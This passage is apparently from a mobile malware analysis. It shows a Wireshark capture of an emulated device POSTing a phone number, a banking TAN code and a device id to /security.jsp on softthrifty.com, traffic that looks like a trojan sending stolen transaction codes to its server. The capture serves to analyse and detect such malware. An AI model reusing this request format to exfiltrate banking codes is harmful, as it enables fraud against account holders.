 and tries to deliver the content.
Filter: http Expression... Clear Apply
No. Time Source Destination Protocol Length Info
13 0.493751 10.0.2.15 10.0.2.2 HTTP 304 POST /security.jsp HTTP/1.1 (application/x-www-form-urlencoded
15 0.515687 10.0.2.15 10.0.2.2 HTTP 304 POST /security.jsp HTTP/1.1 (application/x-www-form-urlencoded
17 0.531208 10.0.2.2 10.0.2.15 HTTP 585 HTTP/1.1 404 Not Found (text/html)
18 0.544859 10.0.2.2 10.0.2.15 HTTP 585 HTTP/1.1 404 Not Found (text/html)
Frame 13: 304 bytes on wire (2432 bits), 304 bytes captured (2432 bits)
Ethernet II, Src: RealtekU_12:34:56 (52:54:00:12:34:56), Dst: RealtekU_12:35:02 (52:54:00:12:35:02)
Internet Protocol Version 4, Src: 10.0.2.15 (10.0.2.15), Dst: 10.0.2.2 (10.0.2.2)
Transmission Control Protocol, Src Port: 47482 (47482), Dst Port: http (80), Seq: 1, Ack: 1, Len: 250
Hypertext Transfer Protocol
POST /security.jsp HTTP/1.1\r\n
Content-Length: 49\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Host: softthrifty.com\r\n
Connection: Keep-Alive\r\n
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)\r\n
\r\n
[Full request URI: http://softthrifty.com/security.jsp]
Line-based text data: application/x-www-form-urlencoded
f0=%2B123456789&b0=TAN+123321&pid=000000000000000